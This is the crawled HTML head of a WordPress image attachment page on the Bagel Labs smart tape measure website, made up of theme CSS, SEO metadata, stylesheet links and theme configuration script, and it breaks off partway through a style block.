

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bagel-labs.com/solutions/logo_youngone/
body_size: 16497
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
		<meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl="https://www.bagel-labs.com/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

		<style id="critical-path-css" type="text/css">body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>logo_youngone &bull; Bagel Labs</title>
	<link rel="canonical" href="https://www.bagel-labs.com/wp-content/uploads/2020/03/logo_youngone.png"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="logo_youngone &bull; Bagel Labs"/>
	<meta property="og:url" content="https://www.bagel-labs.com/wp-content/uploads/2020/03/logo_youngone.png"/>
	<meta property="og:site_name" content="Bagel Labs"/>
	<meta property="article:publisher" content="http://www.facebook.com/bagel.labs"/>
	<meta property="og:image" content="https://www.bagel-labs.com/wp-content/uploads/2020/03/logo_youngone.png"/>
	<meta property="og:image:width" content="500"/>
	<meta property="og:image:height" content="300"/>
	<meta property="og:image:type" content="image/png"/>
	<meta name="twitter:card" content="summary"/>
	<meta name="twitter:site" content="@Bagel_Labs"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bagel-labs.com/wp-content/uploads/2020/03/logo_youngone.png","url":"https://www.bagel-labs.com/wp-content/uploads/2020/03/logo_youngone.png","name":"logo_youngone &bull; Bagel Labs","isPartOf":{"@id":"https://www.bagel-labs.com/#website"},"primaryImageOfPage":{"@id":"https://www.bagel-labs.com/wp-content/uploads/2020/03/logo_youngone.png#primaryimage"},"image":{"@id":"https://www.bagel-labs.com/wp-content/uploads/2020/03/logo_youngone.png#primaryimage"},"thumbnailUrl":"https://www.bagel-labs.com/wp-content/uploads/2020/03/logo_youngone.png","datePublished":"2020-03-23T08:26:17+00:00","dateModified":"2020-03-23T08:26:17+00:00","breadcrumb":{"@id":"https://www.bagel-labs.com/wp-content/uploads/2020/03/logo_youngone.png#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bagel-labs.com/wp-content/uploads/2020/03/logo_youngone.png"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bagel-labs.com/wp-content/uploads/2020/03/logo_youngone.png#primaryimage","url":"https://www.bagel-labs.com/wp-content/uploads/2020/03/logo_youngone.png","contentUrl":"https://www.bagel-labs.com/wp-content/uploads/2020/03/logo_youngone.png","width":500,"height":300},{"@type":"BreadcrumbList","@id":"https://www.bagel-labs.com/wp-content/uploads/2020/03/logo_youngone.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bagel-labs.com/"},{"@type":"ListItem","position":2,"name":"Solutions","item":"https://www.bagel-labs.com/"},{"@type":"ListItem","position":3,"name":"logo_youngone"}]},{"@type":"WebSite","@id":"https://www.bagel-labs.com/#website","url":"https://www.bagel-labs.com/","name":"Bagel Labs","description":"Smart Tape Measure","publisher":{"@id":"https://www.bagel-labs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bagel-labs.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bagel-labs.com/#organization","name":"Bagel Labs","url":"https://www.bagel-labs.com/","sameAs":["https://www.instagram.com/bagel.labs/","https://www.linkedin.com/company/7948423?trk=tyah&amp;amp;amp;trkInfo=clickedVertical:company,clickedEntityId:7948423,idx:1-1-1,tarId:1462612821870,tas:bagel labs","https://www.youtube.com/channel/UCmlovt37fh26EcEZZhbvlkw","http://www.facebook.com/bagel.labs","https://twitter.com/Bagel_Labs"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bagel-labs.com/#/schema/logo/image/","url":"https://www.bagel-labs.com/wp-content/uploads/2016/03/BagelLabs_Logo2.png","contentUrl":"https://www.bagel-labs.com/wp-content/uploads/2016/03/BagelLabs_Logo2.png","width":2048,"height":410,"caption":"Bagel Labs"},"image":{"@id":"https://www.bagel-labs.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="Bagel Labs &raquo; Feed" href="https://www.bagel-labs.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Bagel Labs &raquo; Comments Feed" href="https://www.bagel-labs.com/comments/feed/"/>

<link rel="shortcut icon" href="https://www.bagel-labs.com/wp-content/uploads/2016/02/Favicon-1.png"/>
<link rel="alternate" type="application/rss+xml" title="Bagel Labs &raquo; logo_youngone Comments Feed" href="https://www.bagel-labs.com/solutions/logo_youngone/feed/"/>
<script type="text/javascript">window.abb={};php={};window.PHP={};PHP.ajax="https://www.bagel-labs.com/wp-admin/admin-ajax.php";PHP.wp_p_id="26535";var mk_header_parallax,mk_banner_parallax,mk_page_parallax,mk_footer_parallax,mk_body_parallax;var mk_images_dir="https://www.bagel-labs.com/wp-content/themes/jupiter/assets/images",mk_theme_js_path="https://www.bagel-labs.com/wp-content/themes/jupiter/assets/js",mk_theme_dir="https://www.bagel-labs.com/wp-content/themes/jupiter",mk_captcha_placeholder="Enter Captcha",mk_captcha_invalid_txt="Invalid. Try again.",mk_captcha_correct_txt="Captcha correct.",mk_responsive_nav_width=1140,mk_vertical_header_back="Back",mk_vertical_header_anim="1",mk_check_rtl=true,mk_grid_width=1140,mk_ajax_search_option="disable",mk_preloader_bg_color="#fff",mk_accent_color="#ff4242",mk_go_to_top="true",mk_smooth_scroll="true",mk_preloader_bar_color="#ff4242",mk_preloader_logo="";var mk_header_parallax=false,mk_banner_parallax=false,mk_footer_parallax=false,mk_body_parallax=false,mk_no_more_posts="No More Posts",mk_typekit_id="",mk_google_fonts=[],mk_global_lazyload=true;</script><link rel='stylesheet' id='jquery.prettyphoto-css' href='https://www.bagel-labs.com/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=5.7.8' type='text/css' media='all'/>
<link rel='stylesheet' id='video-lightbox-css' href='https://www.bagel-labs.com/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=5.7.8' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bagel-labs.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.8' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://www.bagel-labs.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.8' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.bagel-labs.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-block-style-css' href='https://www.bagel-labs.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.3' type='text/css' media='all'/>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.bagel-labs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.bagel-labs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.5.4' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.bagel-labs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.5.4' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='theme-styles-css' href='https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.5.4.css?ver=1590054874' type='text/css' media='all'/>
<style id='theme-styles-inline-css' type='text/css'>#wpadminbar{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-ms-perspective:1000;perspective:1000;-webkit-transform:translateZ(0px);-ms-transform:translateZ(0px);transform:translateZ(0px)}@media screen and (max-width:600px){#wpadminbar{position:fixed!important}}body{background-color:#fff}.hb-custom-header #mk-page-introduce,.mk-header{background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover}.hb-custom-header>div,.mk-header-bg{background-color:#fff}.mk-classic-nav-bg{background-color:rgba(255,255,255,0)}.master-holder-bg{background-color:#fff}#mk-footer{background-color:#3d4045}#mk-boxed-layout{-webkit-box-shadow:0 0 px rgba(0,0,0);-moz-box-shadow:0 0 px rgba(0,0,0);box-shadow:0 0 px rgba(0,0,0)}.mk-news-tab .mk-tabs-tabs .is-active a,.mk-fancy-title.pattern-style span,.mk-fancy-title.pattern-style.color-gradient span:after,.page-bg-color{background-color:#fff}.page-title{font-size:20px;color:#4d4d4d;text-transform:uppercase;font-weight:400;letter-spacing:2px}.page-subtitle{font-size:14px;line-height:100%;color:#a3a3a3;font-size:14px;text-transform:none}.mk-header{border-bottom:1px solid #ededed}.header-style-1 .mk-header-padding-wrapper,.header-style-2 .mk-header-padding-wrapper,.header-style-3 .mk-header-padding-wrapper{padding-top:51px}.mk-process-steps[max-width~="950px"] ul::before{display:none!important}.mk-process-steps[max-width~="950px"] li{margin-bottom:30px!important;width:100%!important;text-align:center}.mk-event-countdown-ul[max-width~="750px"] li{width:90%;display:block;margin:0 auto 15px}.compose-mode .vc_element-name .vc_btn-content{height:auto!important}@font-face { font-family:'star'; src:url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; }@font-face { font-family:'WooCommerce'; src:url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.bagel-labs.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }.measurement_button_test{max-height:10vh!important;font-size:14px!important;width:50%!important;background-color:rgb(255,0,0,0.4) !important;color:#000!important;border-width:2px;transition-duration:.3s;margin-bottom:5%!important}.measurement_form_test{}.PrivacyPolicyKr{font-size:6px}.solutions_title{margin-left:10%;margin-top:25%}.solutions_title_comment{margin-left:10%;margin-right:30%}.solutions_button1{margin-left:10%;padding-top:2%}@media only screen and (max-width:1280px){.solutions_title{margin-top:15%}}@media only screen and (max-width:768px){.solutions_title{font-size:20px;margin-top:50vh;margin-left:0%}.solutions_title_comment{font-size:15px;margin-left:0%;margin-right:0%}.solutions_button1{margin-left:0%;margin-right:0%;padding-top:10%;padding-bottom:5vh}}.solutions_section_logo{padding-left:10%;padding-right:10%}.solutions_logo{opacity:.7;margin-top:10%;margin-bottom:10%;max-width:50%}@media only screen and (max-width:768px){.solutions_section_logo_mobile_top{padding-top:5%;background-color:#f5f5f5}.solutions_section_logo_mobile_bottom{padding-top:5%;padding-bottom:5%;background-color:#f5f5f5}.solutions_logo{opacity:.7;padding:0px;margin:auto}}.solutions_section_summary{max-height:100vh}.solutions_title2{margin-left:10%;margin-bottom:2%}.solutions_title_comment2{margin-left:10%;margin-right:30%;margin-bottom:4%;font-weight:lighter!important}.solutions_button2{margin-bottom:45vh!important;margin-left:10%}@media only screen and (max-width:768px){.solutions_title2{font-size:23px!important;margin-left:10%;margin-right:10%;margin-bottom:10%}.solutions_title_comment2{font-size:18px!important;margin-left:10%;margin-right:10%;margin-bottom:15%}.solutions_button2{margin-left:0%;margin-bottom:45vh;margin-top:10%}}.solutions_section_ideal{padding-left:10%;padding-right:10%}.solutions_title3{margin-top:5%;margin-bottom:2%}.solutions_title_comment_ideal_text{filter:drop-shadow(1px 1px 1px #999);margin-top:15%}.solutions_title_comment_ideal2{margin-top:4%;margin-bottom:5%}.solutions_ideal_image{margin-top:10%;margin-bottom:10%;max-width:100%;filter:drop-shadow(5px 5px 5px #999)}@media only screen and (max-width:768px){.solutions_section_ideal{padding-left:1vw;padding-right:1vw}.solutions_title3{margin-top:15vh;margin-bottom:5vh;font-size:20px!important}.solutions_title_comment_ideal_text{font-size:15px!important;filter:drop-shadow(1px 1px 1px #999);margin-top:10%}.solutions_title_comment_ideal2{margin-top:5vh;line-height:150%!important;margin-bottom:10vh}}.solutions_why_row,.solutions_why_row_mid{min-height:35vw}.solutions_why_row_mid{border-style:dotted;border-top-width:10px;border-bottom-width:10px;border-color:#f5f5f5}.solutions_why_column{margin:0px;padding:0px;position:relative;display:flex;flex-direction:column;justify-content:center}.solutions_why_image_left,.solutions_why_image_right{margin:auto}.solutions_why_contents_left,.solutions_why_image_left{margin-left:20%}.solutions_why_contents_right,.solutions_why_image_right{margin-right:20%}.vc_tta-title-text{font-size:12px}.solutions_why_readmore_left{margin-top:0%;margin-left:20%;margin-right:5%;padding-bottom:0%!important}.solutions_why_readmore_right{margin-top:0%;margin-right:20%!important}.solutions_why_readmore_left_contents,.solutions_why_readmore_right_contents{font-size:15px!important;padding-top:0%!important}.vc_tta-title-text{font-size:12px;font-weight:700;text-transform:none}.vc_tta-title-text:hover{color:red}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-style:none;padding:0px 0px;background:rgba(0,0,0,0)!important}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{border-style:none;padding:0px 0px;background:rgba(0,0,0,0)!important}@media only screen and (max-width:1280px){.solutions_why_row{min-height:35vw}}@media only screen and (max-width:768px){.solutions_why_row_mobile{padding-top:10vh;padding-bottom:10vh;border-style:solid;border-color:#d3d3d3;border-top-width:1px}.solutions_why_title_mobile{font-size:23px!important;margin-left:10vw;margin-right:10vw;margin-bottom:5vh;text-align:center;font-weight:700!important;color:#000!important}.solutions_why_image_mobile{margin-left:5vw;margin-right:5vw}.solutions_why_contents_mobile{font-size:15px!important;margin-left:10vw;margin-right:10vw}.solutions_why_readmore_left,.solutions_why_readmore_right{margin-left:0vw;margin-right:0vw}}.solutions_section_testimonials{padding-bottom:3%}.solutions_alt_introducing{margin-top:2%;margin-bottom:0%;margin-left:50%;letter-spacing:3px}.solutions_alt_name{max-width:30%;margin-left:50%;margin-bottom:1vh}.solutions_title_comment4{margin-left:50%;margin-bottom:.5%!important}.solutions_button3{margin-top:3vh!important;margin-left:50%;margin-bottom:20vh!important}@media only screen and (max-width:1280px){.solutions_title_comment4{font-size:13px}}@media only screen and (max-width:768px){.solutions_alt_introducing{margin-top:10vh;margin-left:0%;letter-spacing:3px!important}.solutions_alt_name{max-width:50vw;margin-top:10%;margin-left:40%;margin-right:5%}.solutions_title_comment4{margin-left:5%;margin-right:5%;margin-top:37vh;padding-bottom:5vh!important;font-size:13px}.solutions_button3{margin-left:0%!important;margin-bottom:10vh!important;padding-bottom:0%}}.solutions_section_contact{padding-left:0%;padding-right:0%;padding-top:10%;padding-bottom:10%}.solutions_contact_form_row{margin-right:10%;padding-left:10%;padding-right:10%;border-radius:30px;box-shadow:0 0px 100px 0 rgba(0,0,0,0.2),0 20px 20px 0 rgba(0,0,0,0.19) !important}.solutions_message{margin-top:10%}div.wpforms-container-full .wpforms-form input.wpforms-field-medium,div.wpforms-container-full .wpforms-form select.wpforms-field-medium,div.wpforms-container-full .wpforms-form .wpforms-field-row.wpforms-field-medium{max-width:100%}.solutions_contactsales_form_button{max-height:10vh!important;font-size:18px!important;width:100%!important;background-color:#f6eedf!important;color:#000!important;border-width:2px;border-radius:5px!important;transition-duration:.3s;margin-bottom:5%!important}.solutions_contactsales_form_button:hover{background-color:#f57b51!important;color:#fff!important;box-shadow:0 0px 0px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19) !important}.master-holder select:not(.gfield_select) {font-weight:500!important}div.wpforms-container-full .wpforms-form .wpforms-field-label{font-size:15px;font-weight:500}.solutions_contact_logo{margin-top:60vh;opacity:.05}@media only screen and (max-width:1280px){.solutions_section_contact{}.solutions_contact_form{}}@media only screen and (max-width:768px){.solutions_contact_form_row{padding-left:5%;padding-right:5%;border-radius:30px;box-shadow:0 0px 100px 0 rgba(0,0,0,0.2),0 20px 20px 0 rgba(0,0,0,0.19) !important}.solutions_section_contact{margin-top:10vh;padding-left:0%;padding-right:0%;max-height:100vh!important}}.solution_text1,.solution_text3{font-size:50px!important;margin-top:1%}.solution_text3{margin-top:10%}.solution_text2{letter-spacing:2px!important;margin-left:25%;margin-right:25%;background-color:rgba(255,255,255,.8)}.solution_button1{padding-top:30%}.solution_image2{max-width:25%;padding-bottom:8%}.solution_text5{font-size:23px!important;text-align:center}.solution_text6{font-size:18px!important;text-align:center!important}@media only screen and (max-width:768px){.solution_text1{margin-top:0px!important;font-size:25px!important}.solution_text2{margin-left:10%!important;margin-right:10%!important}.solution_text3{font-size:25px!important}.solution_text4{font-size:18px!important}.solution_button1{margin-top:30%!important}.solution_image2{max-width:70%}.solution_text5{font-size:25px!important;text-align:center!important}.solution_text6{font-size:18px!important;text-align:center!important}}.main_business{margin-left:1%;margin-right:1%;margin-top:1%;margin-bottom:1%;width:48%;height:100%;position:relative}.main_personal{margin-left:1%;margin-right:1%;margin-top:1%;margin-bottom:1%;width:48%;height:100%;position:relative}.main_business:hover{opacity:.8;position:relative;transition-delay:.2s;transition-property:all;transition-duration:.3s;transition-timing-function:ease-in-out}.business_text:hover{transition-delay:.2;text-decoration-style:.3%}.main_personal:hover{opacity:.8;position:relative;transition-delay:.2s;transition-property:all;transition-duration:.3s;transition-timing-function:ease-in-out}.business_top{margin-left:5%;margin-right:5%;margin-top:10%;margin-bottom:5%;opacity:1!important;width:100%!important;height:30%;position:relative;min-height:20%;min-width:20%}.m_main_business_c{align-content:center!important;margin-left:10%;margin-right:10%;margin-bottom:0%;position:relative;display:flex;flex-direction:column;justify-content:center;height:100%}.m_main_personal_c{align-content:center!important;margin-top:0%;margin-left:10%;margin-right:10%;position:relative;display:flex;flex-direction:column;justify-content:center;height:100%}@media only screen and (max-width:768px){.m_main_business{margin-left:auto;margin-right:auto;margin-top:auto;margin-bottom:0%;opacity:1!important;width:100%;height:auto;position:relative!important;min-height:420px}.m_main_personal{margin-left:auto;margin-right:auto;margin-top:0%;margin-bottom:5%;opacity:1!important;width:100%;position:relative!important;min-height:420px}}.connect{margin-left:5%;margin-right:10;margin-top:0%;margin-bottom:20%;opacity:1!important;width:95%;position:relative;min-height:400px}.save_time_image{margin-left:7%;margin-right:10;margin-top:0%;margin-bottom:0%;opacity:1!important;width:90%;position:relative;min-height:600px}.save_time_your{margin-left:0%;margin-top:60px;margin-bottom:0px;color:#000!important;font-size:18px!important;opacity:1}.save_time_fix{margin-left:15%;margin-right:10%;margin-top:75px;margin-bottom:0px;color:#000!important;font-size:16px!important;opacity:.6}.save_time_read{margin-left:20%;margin-right:10%;margin-top:75px;margin-bottom:0px;color:#000!important;font-size:16px!important;opacity:.6}.save_time_note{margin-left:20%;margin-right:10%;margin-top:75px;margin-bottom:0px;color:#000!important;font-size:16px!important;opacity:.6}.save_time_type{margin-left:10%;margin-right:10%;margin-top:75px;margin-bottom:0px;color:#000!important;font-size:16px!important;opacity:.6}.save_time_withpie{margin-left:0%;margin-right:10%;margin-top:30px;margin-bottom:0px;color:#000!important;font-size:18px!important;opacity:1}.save_time_onitem{margin-left:15%;margin-right:10%;margin-top:35%;color:#fff!important;font-size:16px!important;opacity:.6}.save_time_click{margin-left:20%;margin-right:0%;margin-top:35%;margin-bottom:0px;color:#fff!important;font-size:16px!important;opacity:.6}.save_time_60{margin-left:10%;margin-right:0%;margin-top:50px;margin-bottom:0px;color:#f21550!important;font-size:50px!important;opacity:1}.save_time_icon{margin-left:1%!important;margin-right:1%!important;margin-top:55px!important;margin-bottom:10px;color:#f21550!important;font-size:30px!important;opacity:1}.save_time_below{margin-left:0%!important;margin-right:15%!important;margin-top:0px!important;margin-bottom:10px;color:#f21550!important;font-size:14px!important;opacity:1}.app_button{display:block;margin-left:auto;margin-right:auto;width:80%}@media only screen and (max-width:768px){.app_button{display:block;margin-left:auto;margin-right:auto;width:100%}.phone{max-width:70%;position:relative;margin:0px;padding:0px}}.mk-woocommerce-shop-loop__title{margin-top:0px}.woocommerce .woocommerce-ordering select{visibility:hidden}.mk-customizer ul.products li.product .onsale,.onsale{border-width:0px!important;background-color:rgba(255,64,64,.5)!important;color:#fff!important;font-size:18px!important}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{visibility:hidden}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product .price .amount,.woocommerce ul.products li.product .price .mk-price-variation-seprator,.woocommerce-page ul.products li.product .price .amount,.woocommerce-page ul.products li.product .price .mk-price-variation-seprator{font-size:24px!important}.woocommerce div.product form.cart .button,.mk-customizer ul.products li.product .button-text{font-size:20px!important}.mk-customizer ul.products li.product svg,.single-product div.product .single_add_to_cart_button svg{height:20px!important;width:20px!important}.woocommerce div.product p.price ins .amount,.woocommerce-page div.product p.price ins .amount{color:#ff4040}.woocommerce-message,.woocommerce-message::before,.woocommerce-info,.woocommerce-info::before{border-top-color:#000;color:#000}.woocommerce table.shop_table_responsive tr:nth-child(2n) td, .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {background-color:#fff}.woocommerce-checkout .woocommerce-checkout #payment #place_order:focus,.checkout-button button alt wc-forward:focus,.woocommerce-cart #mk-checkout-button#mk-checkout-button:focus{background-color:#ff4040!important}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce 